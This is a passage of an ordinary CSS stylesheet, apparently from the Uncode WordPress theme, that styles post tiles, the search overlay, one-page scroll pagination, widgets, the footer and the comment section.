}
.tmb-no-bg.tmb-content-lateral-left.tmb .t-entry-text .t-entry-text-tc {
	padding-right: 0px !important;
}
.tmb-no-bg.tmb-content-lateral-right.tmb .t-entry-text .t-entry-text-tc {
	padding-left: 0px !important;
}
@media (max-width: 569px) {
	.tmb-no-bg.tmb-content-lateral-responsive.tmb .t-entry-text .t-entry-text-tc {
		padding-left: 0px !important;
		padding-right: 0px !important;
		padding-top: 36px !important;
	}
}
.tmb .t-entry-text .t-entry-text-tc .t-entry > *:not(hr):last-child {
	width: 100%;
}
.tmb-content-lateral.tmb-content-lateral-left.tmb .t-entry-text .t-entry-text-tc.no-block-padding {
	padding-left: 18px;
}
.tmb-content-lateral.tmb-content-lateral-right.tmb .t-entry-text .t-entry-text-tc.no-block-padding {
	padding-right: 18px;
}
.tmb .t-entry-text .t-entry-title .tmb-content-under:not(.tmb-text-space-reduced) + *,
.tmb .t-entry-text .t-entry-title .tmb-content-lateral:not(.tmb-text-space-reduced) + * {
	padding-top: 9px;
}
.tmb-text-space-reduced.tmb .t-entry hr {
	margin-top: 9px;
	margin-bottom: 9px;
}
.tmb-text-space-reduced.tmb .t-entry > *:not(hr):not(.t-entry-readmore):not(:first-child) {
	margin-top: 0px !important;
}
:not(.tmb-post).tmb .t-entry > *:not(hr) {
	margin: 9px 0px 0px 0px;
}
.tmb .t-entry .t-entry-title {
	word-break: break-word;
}
.tmb-entry-title-uppercase.tmb .t-entry .t-entry-title {
	text-transform: uppercase;
}
.tmb-entry-title-lowercase.tmb .t-entry .t-entry-title {
	text-transform: lowercase;
}
.tmb-entry-title-capitalize.tmb .t-entry .t-entry-title {
	text-transform: capitalize;
}
.tmb .t-entry .t-entry-title.single-line > * {
	margin-top: 0;
}
.tmb .t-entry p.t-entry-type {
	font-size: 12px;
}
.tmb .t-entry p.t-entry-meta span {
	display: block;
	font-size: 12px;
	font-weight: 600;
}
.tmb .t-entry p.t-entry-meta .small-spacer {
	width: 10px;
	display: inline-block;
}
.tmb .t-entry p.t-entry-meta .small-spacer:last-child {
	display: none;
}
.tmb .t-entry p.t-entry-meta span:first-child {
	margin: 0px 0px 0px 0px;
}
.tmb .t-entry p.t-entry-meta span:first-child .fa-push-right {
	margin-left: 0;
}
.tmb .t-entry p.t-entry-meta span:last-child .cat-comma {
	display: none;
}
.tmb .t-entry p.t-entry-meta .t-entry-category {
	text-transform: capitalize;
	display: inline-block;
}
.tmb .t-entry p.t-entry-meta .t-entry-category.t-entry-category-colored {
	padding: 0px 7px;
}
.tmb .t-entry p.t-entry-meta .t-entry-category .cat-comma {
	display: inline;
	padding-right: 3px;
}
.tmb .t-entry p.t-entry-readmore .btn {
	margin: 0px 0px 0px 0px;
}
.tmb .t-entry p.t-entry-author img {
	width: 20px;
	height: 20px;
	vertical-align: middle;
	display: inline-block;
	position: relative;
	border-radius: 50%;
}
.tmb .t-entry p.t-entry-author img > img {
	border-radius: 50%;
}
.tmb .t-entry p.t-entry-author i {
	margin: 0px 6px 0px 0px;
}
.tmb .t-entry p.t-entry-author span {
	font-size: 12px;
	margin: 0px 0px 0px 9px;
	vertical-align: middle;
	white-space: inherit;
}
.tmb-content-under.tmb .t-entry p.t-entry-author span,
.tmb-content-lateral.tmb .t-entry p.t-entry-author span {
	font-weight: 600;
}
.tmb .t-entry p.t-entry-small {
	font-size: 12px;
}
.tmb .t-entry p.t-entry-member-social a {
	display: inline-block;
	padding: 0px 4px 0px 4px !important;
}
.tmb .t-entry p.t-entry-member-social a:first-child {
	padding-left: 0px !important;
}
.tmb .t-entry p.t-entry-member-social a:last-child {
	padding-right: 0px !important;
}
.tmb .t-entry p.t-entry-member-social a i {
	padding: 1px !important;
}
.tmb .t-entry p.t-entry-comments {
	font-size: 12px;
}
.tmb .t-entry p.t-entry-comments .extras .extras-wrap {
	display: inline-block;
}
.tmb .t-entry p.t-entry-comments .extras > span {
	padding: 0px 14px 0px 0px;
}
.tmb .t-entry p.t-entry-comments .extras > span:last-child {
	padding: 0px;
}
.tmb .t-entry p.t-entry-comments .extras a {
	font-weight: normal;
	padding: 0px 14px 0px 0px;
}
.tmb .t-entry p.t-entry-comments .extras a.dot-irecommendthis {
	background: none !important;
	padding-left: 0px !important;
	margin-bottom: 0px !important;
}
.tmb .t-entry p.t-entry-comments .extras a:last-child {
	padding-right: 0px;
}
.tmb .t-entry p.t-entry-comments .extras i {
	position: relative;
	top: 1px;
	padding: 0px 5px 0px 0px;
}
.tmb .t-entry p.t-entry-comments .extras.t-reading-time {
	float: right;
	margin-top: 0px;
}
.tmb .t-entry-excerpt > p:first-child {
	margin-top: 0;
}
.style-metro .tmb .t-inside .t-entry-visual {
	display: table-cell;
	height: 100%;
	position: relative;
	width: 100%;
}
.style-metro .tmb .t-inside .t-entry-visual .t-entry-visual-tc {
	display: inline-block;
	position: relative;
	height: 100%;
	top: 0;
	vertical-align: top;
	width: 100%;
}
.style-metro .tmb .t-inside .t-entry-visual .t-entry-visual-tc .t-entry-visual-cont {
	height: 100%;
	width: 100%;
	overflow: hidden;
	position: absolute;
}
@media (max-width: 959px) {
	.index-wrapper .style-metro .tmb .t-inside .t-entry-visual .t-entry-visual-tc .t-entry-visual-cont {
		position: relative;
	}
}
.style-metro .tmb .t-inside .t-entry-visual .t-entry-visual-tc .t-entry-visual-cont > a {
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	position: absolute;
	z-index: 3;
	overflow: hidden;
}
.style-metro .tmb .t-inside .t-entry-text {
	display: table;
	table-layout: fixed;
	height: 1px;
	position: relative;
	overflow: hidden;
	-webkit-backface-visibility: hidden;
	width: 100%;
}
.style-metro .tmb .t-inside .t-entry-text .t-entry-text-tc {
	display: table-cell;
	vertical-align: top;
	width: 100%;
}
.style-metro .tmb.tmb-content-vertical-middle .t-inside .t-entry-text .t-entry-text-tc {
	vertical-align: middle;
}
.style-metro .tmb.tmb-content-vertical-bottom .t-inside .t-entry-text .t-entry-text-tc {
	vertical-align: bottom;
}
.style-metro .tmb.tmb-content-lateral .t-inside .t-entry-visual {
	display: inline-block;
	float: none;
	min-height: 1px;
	position: static;
}
.style-metro .tmb.tmb-content-lateral .t-inside .t-entry-text {
	height: 100%;
}
@media (min-width: 570px) {
	.style-metro .tmb.tmb-content-lateral.tmb-content-lateral-responsive .t-inside .t-entry-visual .t-entry-visual-tc {
		position: absolute;
		width: inherit;
	}
}
.style-metro .tmb.tmb-content-lateral:not(.tmb-content-lateral-responsive) .t-inside .t-entry-visual .t-entry-visual-tc {
	position: absolute;
	width: inherit;
}
@media (max-width: 569px) {
	.style-metro .tmb.tmb-content-lateral.tmb-content-lateral-responsive .t-inside .t-entry-visual,
	.style-metro .tmb.tmb-content-under .t-inside .t-entry-visual {
		display: block;
		height: auto !important;
	}
	.style-metro .tmb.tmb-content-lateral.tmb-content-lateral-responsive .t-inside .t-entry-visual .t-entry-visual-cont,
	.style-metro .tmb.tmb-content-under .t-inside .t-entry-visual .t-entry-visual-cont {
		position: relative;
	}
	.style-metro .tmb.tmb-content-lateral.tmb-content-lateral-responsive .t-inside .t-entry-visual .t-entry-visual-cont > a,
	.style-metro .tmb.tmb-content-under .t-inside .t-entry-visual .t-entry-visual-cont > a {
		display: block;
		position: relative;
	}
	.style-metro .tmb.tmb-content-lateral.tmb-content-lateral-responsive .t-inside .t-entry-visual .t-entry-visual-cont > a .t-background-cover,
	.style-metro .tmb.tmb-content-under .t-inside .t-entry-visual .t-entry-visual-cont > a .t-background-cover {
		padding: 75% 0 0;
	}
}
.style-metro .tmb.tmb-content-under .t-entry-visual {
	display: table-row;
}
@media (max-width: 569px) {
	.style-metro .tmb.tmb-content-under .t-inside,
	.style-metro .tmb.tmb-content-lateral .t-inside {
		height: auto !important;
	}
}
.tmb-woocommerce.tmb .t-entry .t-entry-category a,
.tmb-woocommerce.tmb .t-entry .t-entry-category .cat-comma {
	font-weight: 400;
}
.tmb-woocommerce.tmb .t-entry span.price {
	display: block;
}
.tmb-woocommerce.tmb .t-entry span.price del {
	display: inline;
	font-size: inherit !important;
}
.tmb-woocommerce.tmb .t-entry span.price ins {
	display: inline;
	font-size: inherit !important;
	text-decoration: none;
}
.tmb-woocommerce.tmb .t-entry-visual .add-to-cart-overlay a {
	position: absolute;
	height: 40px;
	bottom: -40px;
	width: 100%;
	padding: 10px;
	z-index: 1000;
	text-align: center;
	text-transform: uppercase !important;
	font-weight: 700 !important;
	-webkit-transition: bottom 0.2s ease-in-out;
	-moz-transition: bottom 0.2s ease-in-out;
	-o-transition: bottom 0.2s ease-in-out;
	transition: bottom 0.2s ease-in-out;
	font-size: 12px;
	line-height: 1.75;
	margin: 18px 0 0;
}
.tmb-woocommerce.tmb .t-entry-visual:hover .add-to-cart-overlay a,
.tmb-woocommerce.tmb .t-entry-visual:focus .add-to-cart-overlay a {
	bottom: 0px;
}
.tmb .dummy {
	margin-top: -1px;
}
.tmb-carousel .dummy {
	margin-top: 0px;
}
@media (max-width: 569px) {
	.tmb-content-overlay .h1,
	.tmb-content-overlay .h2,
	.tmb-content-overlay .h3,
	.tmb-content-overlay .h4,
	.tmb-content-overlay .h5,
	.tmb-content-overlay .h6 {
		font-size: 17px !important;
		line-height: 1.2 !important;
		margin: 27px 0 0 !important;
		margin-top: 0 !important;
		line-height: initial !important;
	}
}
.isotope-container .tmb .regular-text .pullquote {
	border: 0;
	background: #1b1d1f !important;
	color: white !important;
	padding: 36px 36px 36px 36px;
}
.tmb-entry-title-uppercase.isotope-container .tmb .regular-text .pullquote {
	text-transform: uppercase;
}
.tmb-entry-title-lowercase.isotope-container .tmb .regular-text .pullquote {
	text-transform: lowercase;
}
.tmb-entry-title-capitalize.isotope-container .tmb .regular-text .pullquote {
	text-transform: capitalize;
}
.isotope-container .tmb .regular-text .pullquote p small {
	text-transform: none;
}
.isotope-container .tmb .regular-text .pullquote p:first-child {
	font-family: inherit;
}
.isotope-container .tmb .fluid-svg {
	margin-top: 0px;
}
.isotope-container .tmb .fluid-svg img {
	margin: auto;
}
.isotope-container .tmb .fluid-svg svg {
	width: 100%;
	height: 100%;
}
.isotope-container .tmb .fluid-object.tweet {
	background: #1b1d1f !important;
	color: white !important;
}
.isotope-container .tmb .fluid-object.tweet .twitter-item {
	text-align: center;
}
.isotope-system .isotope-container .tmb .fluid-object.tweet .interact {
	display: none;
}
.isotope-container .tmb .fluid-object.tweet .twitter-footer small a {
	display: block;
}
.isotope-system .isotope-container .tmb .fluid-object.tweet .tweet-text {
	margin-top: 0px;
	margin-bottom: 0px;
}
.isotope-system .isotope-container .tmb .fluid-object.tweet .twitter-footer span:before {
	content: "-";
	margin: 0px 9px 0px 0px;
}
.isotope-system .isotope-container .tmb .fluid-object.tweet .twitter-footer span a {
	display: none;
}
html:not(.firefox) .uncode-single-media .tmb-bordered .t-entry-visual-tc {
	padding: 4px;
}
/*
----------------------------------------------------------

#Overlay

----------------------------------------------------------
*/
@media (min-width: 960px) {
	.overlay {
		position: fixed;
		width: 100%;
		height: 100%;
		top: 0;
		left: 0;
		z-index: 10000;
		opacity: 0;
		visibility: hidden;
		-webkit-transition: opacity 0.5s 0.5s, visibility 0s 1s;
		transition: opacity 0.5s 0.5s, visibility 0s 1s;
	}
	.overlay input {
		background-color: transparent !important;
	}
	.overlay.open {
		opacity: 1;
		visibility: visible;
		-webkit-transition: opacity 0.5s;
		transition: opacity 0.5s;
	}
	.overlay .navbar-main,
	.overlay .search-container {
		-webkit-perspective: 1200px;
		perspective: 1200px;
	}
	.overlay.overlay-contentscale .menu-sidebar-inner,
	.overlay.overlay-contentscale .search-container form {
		opacity: 0;
		-webkit-transform: translateY(-35%) rotateX(45deg);
		transform: translateY(-35%) rotateX(45deg);
	}
	.open.overlay.overlay-contentscale .menu-sidebar-inner,
	.open.overlay.overlay-contentscale .search-container form {
		opacity: 1;
		-webkit-transform: rotateX(0deg);
		transform: rotateX(0deg);
		-webkit-transition: -webkit-transform 0.5s 0.5s, opacity 0.5s 0.5s;
		transition: transform 0.5s 0.5s, opacity 0.5s 0.5s;
	}
	.close.overlay.overlay-contentscale .menu-sidebar-inner,
	.close.overlay.overlay-contentscale .search-container form {
		-webkit-transform: translateY(35%) rotateX(-45deg);
		transform: translateY(35%) rotateX(-45deg);
		-webkit-transition: -webkit-transform 0.5s, opacity 0.5s;
		transition: transform 0.5s, opacity 0.5s;
	}
	.overlay.overlay-sequential .menu-sidebar-inner .menu-smart > li,
	.overlay.overlay-sequential .search-container form {
		opacity: 0;
		-webkit-transform: translateY(-40px);
		transform: translateY(-40px);
		-webkit-animation-timing-function: cubic-bezier(0.45, 0.005, 0, 1);
		-moz-animation-timing-function: cubic-bezier(0.45, 0.005, 0, 1);
		-o-animation-timing-function: cubic-bezier(0.45, 0.005, 0, 1);
		animation-timing-function: cubic-bezier(0.45, 0.005, 0, 1);
	}
	.open-items.overlay.overlay-sequential .menu-sidebar-inner .menu-smart > li,
	.open-items.overlay.overlay-sequential .search-container form {
		opacity: 1;
		-webkit-transform: translateY(0px);
		transform: translateY(0px);
		-webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
		transition: transform 0.2s, opacity 0.2s;
	}
	.close.overlay.overlay-sequential .menu-sidebar-inner .menu-smart > li,
	.close.overlay.overlay-sequential .search-container form {
		-webkit-transform: translateY(0px);
		transform: translateY(0px);
		-webkit-transition: opacity 0.4s 0s !important;
		transition: opacity 0.4s 0s !important;
	}
	.overlay.overlay-search {
		display: table;
		table-layout: fixed;
		height: 100%;
		width: 100%;
		text-align: center;
	}
	.overlay.overlay-search .mmb-container {
		top: 0px;
		z-index: 10001;
	}
	.overlay.overlay-search .search-container {
		display: table-cell;
		vertical-align: middle;
		width: 100%;
		font-size: 28px;
		font-size: 3.5vh;
	}
	.overlay.overlay-search .search-container .search-container-inner {
		width: 100%;
		max-width: none;
	}
	.overlay.overlay-search .search-container .search-container-inner i {
		margin-top: -0.5em;
		right: 1.5em;
	}
	.overlay.overlay-search .search-container form {
		display: inline-block;
		width: 100%;
		max-width: 600px;
		max-width: 60vw;
		padding-top: 100px;
		padding-bottom: 100px;
	}
	.overlay.overlay-search .search-container form .search-container-inner input {
		display: inline-block;
		margin: 0px;
		width: 100%;
		font-size: 28px;
		font-size: 3.5vh;
		padding: .8em 3em .8em 1.5em;
	}
}
@media (max-width: 959px) {
	.overlay.overlay-search {
		display: none;
	}
}
.overlay .overlay-close.no-toggle {
	opacity: 0;
	-webkit-transition: opacity 0.4s cubic-bezier(0.785, 0.135, 0.15, 0.86);
	-moz-transition: opacity 0.4s cubic-bezier(0.785, 0.135, 0.15, 0.86);
	-o-transition: opacity 0.4s cubic-bezier(0.785, 0.135, 0.15, 0.86);
	transition: opacity 0.4s cubic-bezier(0.785, 0.135, 0.15, 0.86);
}
.overlay .row-parent {
	margin-bottom: 0 !important;
}
/*
----------------------------------------------------------

#Onepage-scroll

----------------------------------------------------------
*/
.onepage-wrapper {
	display: block;
	position: static;
	padding: 0;
	width: 100%;
	height: 100%;
}
.onepage-wrapper {
	width: 100%;
	height: 100%;
	display: block;
	position: relative;
	padding: 0;
	-webkit-transform-style: preserve-3d;
}
.onepage-wrapper .section {
	width: 100%;
	height: 100%;
}
.onepage-pagination {
	position: fixed;
	right: 22px;
	top: 50%;
	z-index: 100;
	list-style: none;
	margin: 0;
	padding: 0;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
@media (max-width: 959px) {
	.onepage-pagination {
		display: none;
	}
}
.no-touch .onepage-pagination li {
	text-align: right;
	height: 1.5em;
}
.no-touch .onepage-pagination a {
	display: inline-block;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-o-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	backface-visibility: hidden;
	cursor: default;
}
.no-touch .onepage-pagination span.cd-dot-cont:hover .cd-dot,
.no-touch .onepage-pagination a.is-selected .cd-dot {
	background-color: #ffffff;
	-webkit-transform: scale(1.3);
	-moz-transform: scale(1.3);
	-o-transform: scale(1.3);
	-ms-transform: scale(1.3);
	transform: scale(1.3);
}
.no-touch .onepage-pagination span.cd-dot-cont:hover + .cd-label {
	opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	display: inline-block;
	-webkit-transition: opacity 100ms ease-out 100ms, -webkit-transform 100ms ease-out 100ms, display 0ms 0ms;
	-moz-transition: opacity 100ms ease-out 100ms, -moz-transform 100ms ease-out 100ms, display 0ms 0ms;
	-o-transition: opacity 100ms ease-out 100ms, -o-transform 100ms ease-out 100ms, display 0ms 0ms;
	transition: opacity 100ms ease-out 100ms,transform 100ms ease-out 100ms, display 0ms 0ms;
}
.no-touch .cd-dot-cont {
	position: relative;
	width: 30px;
	height: 30px;
	cursor: pointer;
	float: right;
	display: inline-block;
	text-align: center;
	-webkit-transition: all 0s ease 0s;
	-moz-transition: all 0s ease 0s;
	-o-transition: all 0s ease 0s;
	transition: all 0s ease 0s;
}
.no-touch .onepage-pagination .cd-dot {
	-webkit-transition: all 100ms ease-out;
	-moz-transition: all 100ms ease-out;
	-o-transition: all 100ms ease-out;
	transition: all 100ms ease-out;
	width: 6px;
	height: 6px;
	background-color: rgba(255, 255, 255, 0.5);
	display: inline-block;
	-webkit-backface-visibility: visible;
	-webkit-transition: all 100ms ease-in-out;
	-moz-transition: all 100ms ease-in-out;
	-o-transition: all 100ms ease-in-out;
	transition: all 100ms ease-in-out;
	border-radius: 50%;
	-webkit-box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.2);
	box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.2);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
.no-touch .onepage-pagination .cd-label {
	font-size: 13px;
	font-weight: 500;
	padding: 6px 18px 6px 18px;
	position: relative;
	margin-right: 12px;
	color: #ffffff;
	display: inline-block;
	top: -2px;
	border-radius: 2px;
	font-weight: 600;
	opacity: 0;
	-webkit-transform-origin: 100% 50%;
	-moz-transform-origin: 100% 50%;
	-ms-transform-origin: 100% 50%;
	-o-transform-origin: 100% 50%;
	-webkit-transform: scale(0.5);
	-moz-transform: scale(0.5);
	-o-transform: scale(0.5);
	-ms-transform: scale(0.5);
	transform: scale(0.5);
	-webkit-transition: opacity 100ms ease-out, -webkit-transform 100ms ease-out, display 0ms 100ms;
	-moz-transition: opacity 100ms ease-out, -moz-transform 100ms ease-out, display 0ms 100ms;
	-o-transition: opacity 100ms ease-out, -o-transform 100ms ease-out, display 0ms 100ms;
	transition: opacity 100ms ease-out,transform 100ms ease-out, display 0ms 100ms;
}
.no-touch .onepage-pagination .cd-label:after {
	content: "";
	position: absolute;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid;
	top: 50%;
	right: -5px;
	margin-top: -5px;
	border-width: 5px 0 5px 5px;
	border-left-color: inherit;
}
body.wrap.disabled-onepage-scroll {
	display: block !important;
}
body.wrap.disabled-onepage-scroll > div[data-parent="true"],
.disabled-onepage-scroll,
.disabled-onepage-scroll .wrapper {
	overflow: auto !important;
}
.disabled-onepage-scroll .onepage-wrapper .section {
	position: relative !important;
	top: auto !important;
	left: auto !important;
}
.disabled-onepage-scroll .onepage-wrapper {
	-webkit-transform: none !important;
	-moz-transform: none !important;
	transform: none !important;
	-ms-transform: none !important;
	min-height: 100%;
}
.disabled-onepage-scroll .onepage-pagination {
	display: none;
}
body.disabled-onepage-scroll,
.disabled-onepage-scroll .onepage-wrapper,
html {
	position: inherit;
}
/*
----------------------------------------------------------

#Widgets

----------------------------------------------------------
*/
.widget-container {
	margin: 54px 0px 0px 0px;
}
.widget-container:first-child {
	margin-top: 0;
}
.widget-container .widget-title {
	word-break: break-word;
	padding: 0px 0px 27px 0px;
	margin: 0px 0px 27px 0px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	margin-top: 0;
}
footer .widget-container .widget-title {
	border: 0;
	padding: 0;
	margin: 0px 0px 36px 0px;
}
.widget-container a {
	font-weight: 500;
}
.widget-container ul li {
	padding: 0px 0px 5px 0px;
}
.widget-container ul li:last-child {
	padding-bottom: 0;
	border-bottom: 0;
}
.widget-container ul > li > ul {
	margin-left: 10px;
}
footer .widget-container ul > li > ul {
	margin: 0;
}
.widget-container.widget_recent_entries a {
	display: block;
}
.widget-container.widget_recent_entries .post-date {
	font-size: 11px;
}
.widget-container .tagcloud {
	margin: 18px 0px 0px 0px;
}
.widget-container .tagcloud a {
	font-size: 11px !important;
	padding: 2px 5px 2px 5px;
	display: inline-block;
	border: 1px solid;
	border-radius: 4px;
	margin: 0px 5px 9px 0px;
	text-transform: uppercase;
	font-weight: 600;
}
.widget-container.widget_rss img {
	display: none;
}
.widget-container.widget_text img {
	margin: 18px 0px 0px 0px;
}
.widget-container.widget_calendar #wp-calendar {
	width: 100%;
}
.widget-container.widget_calendar #wp-calendar caption {
	text-align: left;
	padding: 0px 0px 9px 0px;
}
.widget-container.widget_calendar table#wp-calendar td,
.widget-container.widget_calendar table#wp-calendar th {
	text-align: center;
	padding: 9px 9px 8px 9px;
	font-size: 12px;
}
.widget-container.widget_archive li a:before,
.widget-container.widget_categories li a:before,
.widget-container.widget_meta li a:before,
.widget-container.widget_product_categories li a:before {
	font-family: "uncodeicon";
	content: "\f105";
	margin-right: 12px;
	margin-top: 3px;
}
.widget-container.widget_recent_comments li,
.widget-container.widget_recent_entries li,
.widget-container.widget_pages li,
.widget-container.widget_top_rated_products li,
.widget-container.widget_recent_reviews li {
	padding-left: 18px;
	position: relative;
}
.widget-container.widget_recent_comments li:before,
.widget-container.widget_recent_entries li:before,
.widget-container.widget_pages li:before,
.widget-container.widget_top_rated_products li:before,
.widget-container.widget_recent_reviews li:before {
	font-family: "uncodeicon";
	content: "\e664";
	position: absolute;
	font-size: 8px;
	left: 0px;
	top: 4px;
}
footer .widget-container.widget_recent_comments li:before,
footer .widget-container.widget_recent_entries li:before,
footer .widget-container.widget_pages li:before,
footer .widget-container.widget_top_rated_products li:before,
footer .widget-container.widget_recent_reviews li:before {
	content: '';
}
footer .widget-container.widget_recent_comments li,
footer .widget-container.widget_recent_entries li,
footer .widget-container.widget_pages li,
footer .widget-container.widget_top_rated_products li,
footer .widget-container.widget_recent_reviews li {
	padding-left: 0;
}
.widget-container.widget_nav_menu li,
.widget-container.widget_custom_menu li {
	text-transform: uppercase;
}
.widget-container.widget_nav_menu li a,
.widget-container.widget_custom_menu li a {
	font-size: 12px;
	display: inline-block;
	padding: 0px 0px 5px 0px;
}
.widget-container.widget_nav_menu .menu-item a:before,
.widget-container.widget_custom_menu .menu-item a:before {
	font-family: "uncodeicon";
	content: "\f105";
	margin-right: 9px;
	margin-top: 3px;
}
.widget-container.widget_latest_tweets_widget li:first-child .tweet-text,
.widget-container.widget_latest_tweets li:first-child .tweet-text {
	margin-top: 0;
}
.widget-container.widget_latest_tweets_widget .tweet-details,
.widget-container.widget_latest_tweets .tweet-details {
	padding-left: 1.5em;
	margin: 0px 0px 0px 0px;
}
.widget-container.widget_latest_tweets_widget .tweet-text,
.widget-container.widget_latest_tweets .tweet-text {
	position: relative;
	padding-left: 1.5em;
	margin: 5px 0px 0px 0px;
}
.widget-container.widget_latest_tweets_widget .tweet-text:before,
.widget-container.widget_latest_tweets .tweet-text:before {
	font-family: "uncodeicon";
	content: "\f099";
	font-size: 16px;
	margin-left: .5em;
	position: absolute;
	margin-left: -1.5em;
}
.widget-container.widget_search > form {
	margin: 18px 0px 0px 0px;
}
.widget-container.widget_search > form input[type="search"] {
	width: 100%;
}
.widget-container button,
.widget-container .btn {
	padding: 5px 15px 5px 15px !important;
}
.search-container-inner {
	position: relative;
}
.search-container-inner input {
	padding-right: 36px;
}
.rtl .search-container-inner input {
	padding-left: 36px;
	padding-right: 18px;
}
.search-container-inner i.fa {
	position: absolute;
	right: 1.35em;
	top: 50%;
	margin-top: -9px;
}
.rtl .search-container-inner i.fa {
	left: 1.35em;
	right: auto;
}
.widget_nav_menu li.active > a {
	text-decoration: none;
}
/*
----------------------------------------------------------

#Footer

----------------------------------------------------------
*/
footer {
	display: table-row;
	width: 100%;
	height: 1px;
}
footer .footer-last {
	font-size: 13px;
}
footer .footer-last p {
	font-size: 13px;
}
footer .footer-last .icon-box.icon-inline {
	line-height: 13px;
	padding-left: 9px;
	padding-right: 9px;
}
@media (max-width: 959px) {
	footer .footer-last {
		padding-top: 36px;
		padding-bottom: 36px;
	}
	footer .footer-last .uncell {
		display: block;
		text-align: center;
	}
	footer .footer-last .uncell + .uncell {
		padding-top: 0;
	}
}
footer .footer-last .uncell {
	padding-top: 27px;
	padding-bottom: 27px;
}
footer .footer-last .uncell > *:first-child {
	margin-top: 0;
}
footer .footer-center {
	padding-top: 108px;
	padding-bottom: 108px;
}
footer .footer-center .uncell {
	display: block;
	padding-top: 0;
	padding-bottom: 0;
	width: 100%;
}
footer .footer-center .uncell + .uncell {
	padding-top: 27px;
}
footer .footer-last.footer-center .social-icon i {
	font-size: 24px;
}
footer .footer-last:not(.footer-center) .social-icon i {
	font-size: 18px;
}
.vmenu-footer {
	padding: 18px 54px 18px 54px;
	font-size: 12px;
}
.vmenu-footer p {
	font-size: 12px;
}
.vmenu-footer > *:first-child {
	margin-top: 0;
}
.footer-scroll-top {
	z-index: 100;
	display: none;
	position: fixed;
	right: 22px;
	bottom: 22px;
}
.footer-scroll-top.footer-scroll-higher {
	bottom: 61px;
}
.footer-scroll-top:not(.window-scrolled) {
	opacity: 0;
	-webkit-transition: opacity 0.5s;
	-moz-transition: opacity 0.5s;
	-o-transition: opacity 0.5s;
	transition: opacity 0.5s;
}
.window-scrolled .footer-scroll-top {
	opacity: 1;
	display: block;
	-webkit-animation-name: alpha-in;
	-moz-animation-name: alpha-in;
	-o-animation-name: alpha-in;
	animation-name: alpha-in;
	-webkit-animation-duration: 0.5s;
	-moz-animation-duration: 0.5s;
	-o-animation-duration: 0.5s;
	animation-duration: 0.5s;
}
.hide-scrollup .footer-scroll-top {
	display: block;
}
.footer-scroll-top i {
	border-radius: 2px;
	width: 2em;
	height: 2em;
	line-height: 2em;
}
.window-scrolled .touch .footer-scroll-top:hover {
	opacity: .8;
}
@media (min-width: 960px) {
	.chrome .site-info {
		height: auto !important;
	}
}
/*
----------------------------------------------------------

#Comments

----------------------------------------------------------
*/
#comments .comments-title,
#respond .comments-title,
#comments #reply-title,
#respond #reply-title {
	margin: 36px 0px 0px 0px;
}
#comments .btn-comments,
#respond .btn-comments {
	padding: 5px 10px !important;
	font-size: 12px;
}
#comments .comment-list .comments-list:first-child,
#respond .comment-list .comments-list:first-child {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	padding-bottom: 36px;
}
#comments .comments-list .comment-content,
#respond .comments-list .comment-content {
	border-top-width: 1px;
	border-top-style: solid;
}
#cancel-comment-reply-link {
	display: block;
	padding: 36px 0px 36px 0px;
}
.comment-notes {
	font-weight: normal;
	margin: 9px 0px 0px 0px;
}
.comment-list {
	padding: 0;
}
.comment-list li {
	list-style-type: none;
}
.comment {
	margin: 36px 0px 0px 0px;
}
div.comment-meta.post-meta {
	margin-left: 0;
	padding: 0px 18px 18px 18px;
	border-width: 0px;
	border-style: solid;
	border-color: transparent;
	-webkit-border-radius: 2px;
	-webkit-background-clip: padding-box;
	-moz-border-radius: 2px;
	-moz-background-clip: padding;
	border-radius: 2px;
	background-clip: padding-box;
}
@media (min-width: 960px) {
	div.comment-meta.post-meta {
		margin-left: 90px;
	}
}
section.child-comments.comments-list {
	padding: 0px 0px 0px 90px;
}
@media (max-width: 959px) {
	section.child-comments.comments-list {
		padding: 0px 0px 0px 18px;
	}
}
.comment-content {
	position: relative;
	padding: 36px 0px 0px 0px;
}
.comment-content .comment-meta {
	padding-right: 0px !important;
	padding-bottom: 0px !important;
}
@media (max-width: 959px) {
	.comment-content .comment-meta {
		padding: 0px !important;
	}
}
.comment-content .gravatar {
	float: left;
}
@media (max-width: 959px) {
	.comment-content .gravatar {
		float: none;
	}
}
.comment-content .gravatar img.avatar {
	max-width: 72px;
	min-height: 72px;
}
@media (min-width: 960px) {
	.comment-content .gravatar img.avatar {
		display: block;
	}
}
.comment-content .logged-in-as {
	display: inline-block;
	margin: 9px 0px 0px 0px;
	font-size: 12px;
}
@media (max-width: 959px) {
	.comment-content .logged-in-as {
		margin: 0px 18px 27px 0px;
	}
}
.comment-content .comment-author {
	display: inline-block;
	text-transform: capitalize;
	margin: 0px 0px 0px 0px;
	font-size: 14px;
}
.comment-content .comment-meta p {
	margin: 9px 0px 0px 0px;
}
.comment-content .comment-meta-item {
	margin: 9px 0px 0px 0px;
	display: block;
}
.comment-content .comment-meta-item,
.comment-content .comment-reply-link span {
	font-size: 11px;
}
.comment-content .comment-reply-link {
	margin: 18px 0px 0px 0px;
	display: block;
	text-transform: uppercase;
}
@media (min-width: 960px) {
	.comment-content .comment-reply-link {
		position: absolute;
		top: 0;
		right: 0;
		margin-top: 32px;
	}
}
.comment-form .comment-form-comment label {
	text-indent: -9999px;
	position: absolute;
	left: -9999px;
}
.comment-form .comment-form-comment.comment-loggedin {
	margin-top: 0px !important;
}
.comment-form .comment-form-comment.comment-loggedin textarea {
	margin-top: 0px;
}
.comment-form .comment-figure {
	width: 90px;
	float: left;
}
.comment-form .comment-figure .gravatar {
	margin: 0;
}
@media (max-width: 959px) {
	.comment-form .comment-figure {
		width: 100%;
	}
}
@media (min-width: 960px) {
	.comments-area .form-indent .comment-form .form-submit {
